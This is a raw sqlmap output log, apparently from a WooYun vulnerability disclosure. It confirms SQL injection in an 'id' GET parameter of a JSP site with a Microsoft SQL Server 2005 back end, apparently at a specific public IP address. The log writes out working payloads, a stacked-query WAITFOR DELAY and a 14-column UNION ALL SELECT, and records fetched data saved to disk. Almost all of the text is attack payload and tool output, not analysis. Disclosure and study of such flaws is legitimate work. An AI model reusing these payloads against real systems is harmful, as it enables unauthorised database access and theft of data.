 Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+
CHAR(113)+CHAR(98)+CHAR(113)+CHAR(110)+CHAR(118)+CHAR(110)+CHAR(68)+CHAR(68)+CHA
R(86)+CHAR(120)+CHAR(122)+CHAR(105)+CHAR(67)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(
112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:37:22] [INFO] testing Microsoft SQL Server
[20:37:23] [INFO] confirming Microsoft SQL Server
[20:37:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:37:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 20:37:26